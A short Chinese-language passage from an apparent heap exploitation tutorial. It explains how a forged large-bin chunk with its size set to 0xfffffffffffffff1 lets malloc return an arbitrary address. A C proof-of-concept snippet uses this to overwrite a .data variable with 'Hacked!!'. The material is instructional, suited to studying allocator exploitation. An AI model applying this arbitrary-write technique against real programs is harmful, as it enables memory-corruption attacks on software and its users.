 当伪造堆块进入large bin最后一个队列时，将伪造堆块的大小改回0xfffffffffffffff1，此时在申请任意长度的地址，使堆块地址上溢到当前堆地址的低地址位置，从而可
以分配到任意地址，达到内存任意写的目的。
1
2 // 6. Overwrite targer variable
3 printf( "6. Overwrite targer variable on .data\n"
4 "  target is at %p\n"
5 "  Before : %s\n"
6 , &target, target);
7
8 malloc((void*)&target-(void*)(gbuf+2)-0x20);
9 victim = malloc(0x10);
10 printf("  Allocate 0x10 byte at %p, and overwrite.\n", victim);
11 strcpy(victim, "Hacked!!");
12
13 printf("  After  : %s\n", target);
这里malloc的大小中 &target是希望修改的数据的内存地址，(gbuf+2)
是fakechunk1的内存首地址，之所以申请这样的值，是因为本次malloc
申请的内存是通过分割largechunk得到的，分割后剩余的largechunk的
地址等于largechunk首地址+申请的字节数，
即(gbuf+2)+&target-(gbuf+2)-0x20,最终分割后的largechunk的首
地址为&target-0x20，则当运行victim=malloc(0x10)时，就会
把chunk申请到&target-0x20，从而得以修改target变量